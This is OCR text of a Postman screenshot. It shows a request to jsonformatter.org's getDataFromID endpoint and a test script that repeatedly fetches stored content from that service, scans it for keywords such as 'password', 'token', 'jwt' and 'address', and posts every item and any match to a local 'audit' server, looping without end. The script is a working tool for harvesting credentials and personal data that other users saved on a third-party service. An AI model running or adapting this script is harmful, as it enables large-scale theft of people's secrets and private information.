 POST getDataFromID
AU
getDataFromID
POST https://jsonformatter.org/service/getDataFromID
Params Authorization Headers (22) Body Pre-request Script Tests Settings
1 const keywords = ["password", "cipher", "private", "key", "pwd", "token", "jwt",
"phone", "address", "mail"]
2
3 const saveContent = ({contentId, content, word}) => {
4 const request = {
5 url: 'http://localhost:3003/audit',
6 method: 'POST',
7 header:"Content-Type:application/json",
8 body: {
9 mode: 'raw',
10 raw: { id: pm.environment.get("id"), contentId, content, word }
11 }
12 };
13
14 pm.sendRequest(request);
15 }
16
17 var jsonData = pm.response.json();
18 if(!_.isEmpty(jsonData)) {
19 const content = jsonData.content
20 const contentId = jsonData.id;
21 for (let i = 0; i < keywords.length; i++) {
22 const word = keywords[i];
23 if (content.indexOf(word) !== -1) {
24 saveContent({contentId, content, word});
25 return postman.setNextRequest('getDataFromID')
26 }
27 }
28 saveContent({contentId, content});
29 }
30
31 postman.setNextRequest('getDataFromID')